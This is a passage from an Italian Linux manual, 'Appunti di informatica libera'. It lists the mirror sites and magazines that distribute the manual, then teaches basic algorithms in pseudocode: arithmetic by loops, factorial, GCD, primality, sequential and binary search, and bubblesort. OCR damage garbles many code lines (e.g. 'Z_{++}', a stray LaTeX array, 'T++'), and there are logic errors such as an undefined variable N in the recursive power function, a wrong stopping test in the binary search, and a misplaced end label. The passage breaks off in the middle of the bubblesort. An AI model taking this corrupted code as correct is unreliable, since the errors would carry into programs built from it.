- <ftp://fender.ing.uniud.it/pub/Linux/AppuntiLinux/> David Pisa, david @ fender.ing.uniud.it
- $<$  ftp://ftp.pluto.linux.it/pub/pluto/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- <ftp://akroyd.systems.it/linuxftp/doc/AppuntiLinux/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **HTTP**

- $\langle$ http://www.allnet.it/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $\langle$ http://www.appuntilinux.prosa.it/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- $\langle$ http://fender.ing.uniud.it/linux/AppuntiLinux/ $>$ David Pisa, david @ fender.ing.uniud.it
- $\langle$ http://www.pluto.linux.it/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- < http://linux.interpuntonet.it/AL/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **CD-ROM allegati a riviste**

Alcune riviste di informatica pubblicano periodicamente *Appunti di informatica libera* in uno dei CD-ROM allegati. Di seguito sono elencate alcune di queste riviste, assieme all'indicazione della persona che cura l'inserimento di *Appunti di informatica libera*.

• **inter-punto-net**

 $\langle$ http://www.interpuntonet.it $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it

• **Internet News**

<http://inews.tecnet.it> Fabrizio Zeno Cornelli, zeno @ tecnet.it

• **Linux Magazine** Emmanuele Somma, esomma @ ieee.org

La diffusione in qualunque forma di questa opera è consentita e incoraggiata. Chiunque, se lo desidera, può attivare un sito speculare, cioè un *mirror* (preferibilmente dell'edizione integrale), accordandosi con l'amministratore del sito dal quale decide di attingere i dati. Attenzione: per la riproduzione completa possono essere necessari fino a 100 Mibyte.











Parte xxxiv

Algoritmi



# Pseudocodifica

Un tempo la programmazione avveniva attraverso lunghe fasi di studio a tavolino. Prima di iniziare il lavoro di scrittura del programma (su moduli cartacei che venivano trasferiti successivamente nella macchina) si passava per la realizzazione di un diagramma di flusso, o *flow chart*.

Il diagramma di flusso andava bene fino a quando si utilizzavano linguaggi di programmazione procedurali, come il COBOL. Quando si sono introdotti concetti nuovi che rendevano tale sistema di rappresentazione più complicato del linguaggio stesso, si è preferito schematizzare gli algoritmi attraverso righe di codice vero e proprio o attraverso una pseudocodifica più o meno adatta al concetto che si vuole rappresentare di volta in volta.

In questo capitolo viene presentata una pseudocodifica e alcuni esempi di algoritmi tipici, utilizzabili nella didattica della programmazione. Gli esempi proposti non sono ottimizzati perché si intende puntare sulla chiarezza piuttosto che sull'eventuale velocità di esecuzione.

# 157.1 Descrizione

La pseudocodifica utilizzata in questo capitolo si rifà a termini e concetti comuni a molti linguaggi di programmazione recenti. Vale la pena di chiarire solo alcuni dettagli:

- le variabili di scambio di una subroutine (una procedura o una funzione) vengono semplicemente nominate a fianco del nome della procedura, tra parentesi, e ciò corrisponde a una dichiarazione implicita di quelle variabili con un campo di azione locale e con caratteristiche identiche a quelle usate nelle chiamate relative;
- il trasferimento dei parametri di una chiamata alla subroutine avviene per valore, impedendo l'alterazione delle variabili originali;
- per trasferire una variabile per riferimento, in modo che il suo valore venga aggiornato al termine dell'esecuzione di una subroutine, occorre aggiungere il simbolo '**@**' di fronte al nome della variabile utilizzata nella chiamata;
- il simbolo '**#**' rappresenta l'inizio di un commento;
- il simbolo '**:=**' rappresenta l'assegnamento;
- il simbolo '**:==:**' rappresenta lo scambio tra due operandi.

# 157.2 Problemi elementari di programmazione

Nelle sezioni seguenti sono descritti alcuni problemi elementari attraverso cui si insegnano le tecniche di programmazione ai principianti. Assieme ai problemi vengono proposte le soluzioni in forma di pseudocodifica.

# 157.2.1 Somma tra due numeri positivi

La somma di due numeri positivi può essere espressa attraverso il concetto dell'incremento unitario: *n*+*m* equivale a incrementare *m*, di un'unità, per *n* volte, oppure incrementare *n* per *m* volte. L'algoritmo risolutivo è banale, ma utile per apprendere il funzionamento dei cicli.

SOMMA (X, Y)

```
LOCAL Z INTEGER
    LOCAL I INTEGER
    7 \cdot - \sqrt{2}FOR I := 1; I <= Y; I++
         Z_{++}END FOR
    RETURN Z
END SOMMA
```
In questo caso viene mostrata una soluzione per mezzo di un ciclo enumerativo, '**FOR**'. Il ciclo viene ripetuto '**Y**' volte, incrementando la variabile '**Z**' di un'unità. Alla fine, '**Z**' contiene il risultato della somma di '**X**' per '**Y**'. La pseudocodifica seguente mostra invece la traduzione del ciclo '**FOR**' in un ciclo '**WHILE**'.

SOMMA (X, Y)

```
LOCAL Z INTEGER
LOCAL I INTEGER
Z : = XT : = 1WHILE I <= Y
    Z_{++}I++END WHILE
RETURN Z
```
END SOMMA

### 157.2.2 Moltiplicazione di due numeri positivi attraverso la somma

La moltiplicazione di due numeri positivi, può essere espressa attraverso il concetto della somma: *n*\**m* equivale a sommare *m* volte *n*, oppure *n* volte *m*. L'algoritmo risolutivo è banale, ma utile per apprendere il funzionamento dei cicli.

```
MOLTIPLICA (X, Y)
   LOCAL Z INTEGER
   LOCAL I INTEGER
    Z := 0FOR I := 1; I <= Y; I++
        Z := Z + XEND FOR
   RETURN Z
```
END MOLTIPLICA

In questo caso viene mostrata una soluzione per mezzo di un ciclo '**FOR**'. Il ciclo viene ripetuto '**Y**' volte, incrementando la variabile '**Z**' del valore di '**X**'. Alla fine, '**Z**' contiene il risultato del prodotto di '**X**' per '**Y**'. La pseudocodifica seguente mostra invece la traduzione del ciclo '**FOR**' in un ciclo '**WHILE**'.

```
MOLTIPLICA (X, Y)
```

```
LOCAL Z INTEGER
LOCAL I INTEGER
Z := 0I := 1WHILE I <= Y
    Z := Z + XT_{++}END WHILE
RETURN Z
```
END MOLTIPLICA

### 157.2.3 Divisione intera tra due numeri positivi

La divisione di due numeri positivi, può essere espressa attraverso la sottrazione: *n*:*m* equivale a sottrarre *m* da *n* fino a quando *n* diventa inferiore di *m*. Il numero di volte in cui tale sottrazione ha luogo, è il risultato della divisione.

DIVIDI (X, Y)

```
LOCAL Z INTEGER
LOCAL I INTEGER
Z := 0T : = XWHILE I >= Y\begin{array}{cccc} \bot & \vdots & = & \bot & - & \Upsilon \end{array}Z_{++}END WHILE
RETURN Z
```
END DIVIDI

### 157.2.4 Elevamento a potenza

L'elevamento a potenza, utilizzando numeri positivi, può essere espresso attraverso il concetto della moltiplicazione:  $n^{**}m$  equivale a moltiplicare *m* volte *n* per se stesso.

```
EXP (X, Y)
```

```
LOCAL Z INTEGER
LOCAL I INTEGER
Z := 1FOR I := 1; I <= Y; I++
   Z := Z * XEND FOR
RETURN Z
```
END EXP

In questo caso viene mostrata una soluzione per mezzo di un ciclo '**FOR**'. Il ciclo viene ripetuto '**Y**' volte, e ogni volta la variabile '**Z**' viene moltiplicata per il valore di '**X**', a partire da 1. Alla fine, '**Z**' contiene il risultato dell'elevamento di '**X**' a '**Y**'. La pseudocodifica seguente mostra invece la traduzione del ciclo '**FOR**' in un ciclo '**WHILE**'.

```
EXP (X, Y)LOCAL Z INTEGER
   LOCAL I INTEGER
   Z := 1I := 1WHILE I <= Y
       Z := Z * XI++END WHILE
   RETURN Z
```
#### END EXP

La pseudocodifica seguente mostra una soluzione ricorsiva.

EXP  $(X, Y)$ 

```
IF X = 0THEN
       RETURN 0
   ELSE
       IF Y = 0THEN
               RETURN 1
           ELSE
```

```
RETURN N * EXP (N, Y-1)END IF
END IF
```
END EXP

RADICE (X)

### 157.2.5 Radice quadrata

Il calcolo della parte intera della radice quadrata di un numero si può fare per tentativi, partendo da 1, eseguendo il quadrato fino a quando il risultato è minore o uguale al valore di partenza di cui si calcola la radice.

```
LOCAL Z INTEGER
LOCAL T INTEGER
Z : = 0T : = 0WHILE TRUE
    T := Z * ZIF T > X
        THEN
            # È stato superato il valore massimo.
            Z - -RETURN Z
    END IF
    Z++END WHILE
```
END RADICE

FATTORIALE (X)

# 157.2.6 Fattoriale

Il fattoriale è un valore che si calcola a partire da un numero positivo. Può essere espresso come il prodotto di *n* per il fattoriale di *n*-1, quando *n* è maggiore di 1, mentre equivale a 1 quando *n* è uguale a 1. In pratica,  $n! = n * (n-1) * (n-2)... * 1.$ 

```
LOCAL I INTEGER
I := X - 1WHILE I > 0
    X := X * II - -END WHILE
RETURN X
```
La soluzione appena mostrata fa uso di un ciclo '**WHILE**' in cui l'indice '**I**', che inizialmente contiene il valore di '**X-1**', viene usato per essere moltiplicato al valore di '**X**', riducendolo ogni volta di un'unità. Quando '**I**' raggiunge lo zero, il ciclo termina e '**X**' contiene il valore del fattoriale. L'esempio seguente mostra invece una soluzione ricorsiva che dovrebbe risultare più intuitiva.

```
FATTORIALE (X)
   IF X == 1THEN
```
END FATTORIALE

RETURN 1 END IF RETURN X  $*$  FATTORIALE  $(X - 1)$ 

END FATTORIALE

### 157.2.7 Massimo comune divisore

Il massimo comune divisore tra due numeri può essere ottenuto sottraendo a quello maggiore il valore di quello minore, fino a quando i due valori sono uguali. Quel valore è il massimo comune divisore.

```
MCD (X, Y)WHILE X != Y
       IF X > Y
           THEN
              X := X - YELSE
               Y := Y - XEND IF
    END WHILE
   RETURN X
END MCD
```
# 157.2.8 Numero primo

Un numero intero è numero primo quando non può essere diviso per un altro intero diverso dal numero stesso e da 1, generando un risultato intero.

PRIMO (X)

```
LOCAL PRIMO BOOLEAN
   LOCAL I INTEGER
   LOCAL J INTEGER
   PRIMO := TRUE
   I : = 2WHILE (I < X) AND PRIMO
        J := X / IJ := X - (J * I)IF J == 0THEN
               PRIMO := FALSE
           ELSE
               T++END IF
    END WHILE
   RETURN PRIMO
END PRIMO
```
# 157.3 Scansione di array

Nelle sezioni seguenti sono descritti alcuni problemi legati alla scansione di array. Assieme ai problemi vengono proposte le soluzioni in forma di pseudocodifica.

# 157.3.1 Ricerca sequenziale

La ricerca di un elemento all'interno di un array disordinato può avvenire solo in modo sequenziale, cioè controllando uno per uno tutti gli elementi, fino a quando si trova la corrispondenza cercata.

#### Variabili

LISTA È l'array su cui effettuare la ricerca. X È il valore cercato all'interno dell'array. A È l'indice inferiore dell'intervallo di array su cui si vuole effettuare la ricerca. Z

È l'indice superiore dell'intervallo di array su cui si vuole effettuare la ricerca.

#### Pseudocodifica iterativa

```
RICERCASEQ (LISTA, X, A, Z)
    LOCAL I INTEGER
    FOR I := A; I \leq I \leq I++IF X == LISTA[I]THEN
                RETURN I
        END IF
    END FOR
    # La corrispondenza non è stata trovata.
    RETURN -1
```
END PRIMO

#### Pseudocodifica ricorsiva

```
RICERCASEQ (LISTA, X, A, Z)
    IF A > Z
        THEN
            RETURN -1
        ELSE
            IF X == LISTA[A]THEN
                    RETURN A
                ELSE
                    RETURN RICERCASEQ (@LISTA, X, A+1, Z)
            END IF
    END IF
END RICERCASEQ
```
## 157.3.2 Ricerca binaria

La ricerca di un elemento all'interno di un array ordinato può avvenire individuando un elemento centrale: se questo corrisponde all'elemento cercato, la ricerca è terminata, altrimenti si ripete nella parte di array precedente o successiva all'elemento, a seconda del suo valore e del tipo di ordinamento esistente.

Il problema posto in questi termini è ricorsivo. La pseudocodifica mostrata utilizza le stesse variabili già descritte per la ricerca sequenziale.

RICERCABIN (LISTA, X, A, Z)

LOCAL M INTEGER

#### Pseudocodifica 1605

```
# Determina l'elemento centrale dell'array.
M := (A + Z) / 2IF M < A
    THEN
        # Non restano elementi da controllare: l'elemento cercato non c'è.
       RETURN -1
    ELSE
        IF X < LISTA[M]
            THEN
                # Si ripete la ricerca nella parte inferiore.
                RETURN RICERCABIN (@LISTA, X, A, M-1)
            ELSE
                IF X > LISTA[M]
                    THEN
                        # Si ripete la ricerca nella parte superiore.
                        RETURN RICERCABIN (@LISTA, X, M+1, Z)
                    ELSE
                        # M rappresenta l'indice dell'elemento cercato.
                        RETURN M
                END IF
        END IF
END IF
```
END RICERCABIN

# 157.4 Problemi classici di programmazione

Nelle sezioni seguenti sono descritti alcuni problemi classici attraverso cui si insegnano le tecniche di programmazione. Assieme ai problemi vengono proposte le soluzioni in forma di pseudocodifica.

### 157.4.1 Bubblesort

Il Bubblesort è un algoritmo relativamente semplice per l'ordinamento di un array, in cui ogni scansione trova il valore giusto per l'elemento iniziale dell'array stesso. Una volta trovata la collocazione di un elemento, si ripete la scansione per il segmento rimanente di array, in modo da collocare un altro valore. La pseudocodifica dovrebbe chiarire il meccanismo.

Variabili

LISTA È l'array da ordinare. A

È l'indice inferiore del segmento di array da ordinare.

Z

È l'indice superiore del segmento di array da ordinare.

Pseudocodifica iterativa

```
BSORT (LISTA, A, Z)
   LOCAL J INTEGER
   LOCAL K INTEGER
    # Scandisce l'array attraverso l'indice J in modo da collocare ogni
    # volta il valore corretto all'inizio dell'array stesso.
   FOR J := A; J < Z; J++# Scandisce l'array attraverso l'indice K scambiando i valori
        # quando sono inferiori a quello di riferimento.
        FOR K := J+1; K <= Z; K++
            IF LISTA[K] < LISTA[J]
```

```
THEN
                        # I valori vengono scambiati.
                        LISTA[K] :==: LISTA[J]END IF
           END FOR
       END FOR
   END BSORT
Pseudocodifica ricorsiva
   BSORT (LISTA, A, Z)
       LOCAL K INTEGER
       # L'elaborazione termina quando l'indice inferiore è maggiore o uguale
       # a quello superiore.
       IF A < Z
           THEN
